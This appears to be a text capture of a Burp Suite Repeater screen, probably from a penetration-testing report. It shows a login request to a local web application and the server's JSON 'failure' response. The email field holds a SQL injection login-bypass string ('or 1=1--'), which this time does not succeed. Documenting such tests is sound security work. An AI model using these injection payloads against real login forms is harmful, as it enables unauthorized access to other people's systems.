 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Target: http://192.168.0.109:8080
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/en/login
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9
2 Connection: close
3
4 email=adminor 1=1--&password=Admin@12345
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: Path=/; HttpOnly
3 Content-Type: application/json;charset=ISO-8859-1
4 Content-Length: 76
5 Date: Tue, 22 Nov 2022 03:38:26 GMT
6 Connection: close
7
8 {
"form":"login",
"message":"Failed to login. Try Again!",
"status":"failure"
}
9